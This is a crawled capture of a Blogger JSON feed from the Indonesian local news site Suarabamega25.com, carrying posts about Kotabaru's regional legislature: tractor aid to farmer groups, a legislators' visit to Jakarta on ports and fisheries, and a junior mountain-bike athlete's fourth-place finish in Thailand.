href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery111009372290967190262_1768641406281&_=1768641406282
body_size: 5287
content:
// API callback
jQuery111009372290967190262_1768641406281({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1058"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan 